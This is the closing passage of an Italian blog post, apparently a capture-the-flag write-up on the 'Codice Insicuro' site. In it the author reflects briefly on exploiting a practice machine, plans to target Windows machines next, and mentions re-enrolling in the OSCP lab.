La parte di exploitation di questa macchina non è stata particolarmente complessa. E’ stato un po’ più lento, il processo di ricerca degli altri indizi che hanno portato alle altre due chiavi.
La prossima macchina credo sarà di un livello superiore. Poi cercherò macchine Windows da bucare; durante l’esame è stato veramente il punto dove ho fatto più fatica.
Oggi mi sono iscritto nuovamente al laboratorio dell’OSCP, quest’anno Babbo Natale porterà grandi gioie.
#tryharder
(Updated: )
Vuoi aiutarmi a portare avanti il progetto Codice Insicuro con una donazione? Fantastico, allora non ti basta che premere il pulsante qui sotto.
Supporta il progetto

 Non perdere neanche un post,
Non perdere neanche un post,